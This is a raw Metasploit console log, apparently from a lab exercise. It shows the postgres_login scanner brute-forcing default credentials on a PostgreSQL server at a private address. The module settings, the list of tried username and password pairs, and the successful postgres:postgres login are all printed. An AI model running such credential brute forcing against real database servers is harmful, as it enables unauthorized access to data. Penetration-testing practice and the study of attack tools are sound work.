 msf6 auxiliary(scanner/postgres/postgres_login) > set username postgres
username => postgres
msf6 auxiliary(scanner/postgres/postgres_login) > set user_as_pass true
user_as_pass => true
msf6 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 auxiliary(scanner/postgres/postgres_login) > run
[!] No active DB -- Credential data will not be saved!
[+] 10.3.21.140:5432 - Login Successful: postgres:postgres@template1
[-] 10.3.21.140:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:scott@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:password@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Invalid username or password)
[-] 10.3.21.140:5432 - LOGIN FAILED: admin:password@template1 (Incorrect: Invalid username or password)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Bruteforce completed, 1 credential was successful.
[*] You can open a Postgres session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/postgres/postgres_login) >